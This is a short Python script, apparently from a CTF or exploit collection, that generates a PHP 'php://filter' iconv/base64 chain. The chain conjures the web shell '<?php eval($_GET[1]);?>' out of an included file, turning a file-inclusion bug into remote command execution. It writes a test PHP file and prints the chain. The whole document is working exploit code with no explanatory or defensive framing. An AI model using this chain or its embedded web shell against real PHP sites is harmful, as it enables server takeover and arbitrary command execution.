 file_to_use = "../../hint"
#<?php eval($_GET[1]);?>a
base64_payload = "PD9waHAgZXZhbCgkX0dFVFsxXSk7Pz5h"
# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
filters += "convert.iconv.UTF8.UTF7|"
for c in base64_payload[::-1]:
        filters += open('./res/'+(str(hex(ord(c)))).replace("0x","")).read() + "|"
        # decode and reencode to get rid of everything that isn't valid base64
        filters += "convert.base64-decode|"
        filters += "convert.base64-encode|"
        # get rid of equal signs
        filters += "convert.iconv.UTF8.UTF7|"
filters += "convert.base64-decode"
final_payload = f"php://filter/{filters}/resource={file_to_use}"
with open('test.php','w') as f:
    f.write('<?php echo file_get_contents("'+final_payload+'");?>')
print(final_payload)